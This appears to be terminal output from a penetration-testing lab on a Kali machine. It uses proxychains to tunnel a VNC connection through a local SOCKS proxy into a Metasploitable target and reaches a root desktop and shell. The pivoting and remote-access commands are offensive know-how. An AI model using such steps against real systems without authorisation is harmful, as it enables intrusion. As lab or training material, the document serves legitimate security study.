 (root㉿kali)-[~]
# proxychains vncviewer 192.168.146.128
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.146.128:5900 ... OK
Connected to RFB server, using protocol version 3.3
Performing standard VNC authentication
Password:
TightVNC: root's X desktop (metasploitable:0)
root@metasploitable: /
root@metasploitable:/#